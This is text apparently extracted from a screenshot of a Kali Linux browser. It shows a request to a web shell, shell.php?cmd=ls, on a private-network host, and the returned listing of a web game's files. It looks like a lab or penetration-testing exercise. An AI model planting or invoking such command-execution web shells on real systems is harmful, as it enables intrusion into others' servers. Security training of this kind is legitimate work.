 1 2 3 4 2 18:59
192.168.1.48:9000 / localh × 192.168.1.48/shell.php?cm ×
192.168.1.48/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DejaVuSansMono.ttf DejaVuSerif-Bold.ttf DejaVuSerif.ttf GPL-LICENSE.txt MIT-LICENSE.txt README.md Untitled.ipynb alien.js alien.png backup
base.css data.js engine.js favicon.ico game.html game.js game.manifest gray_line.png images index.html shell.php style.css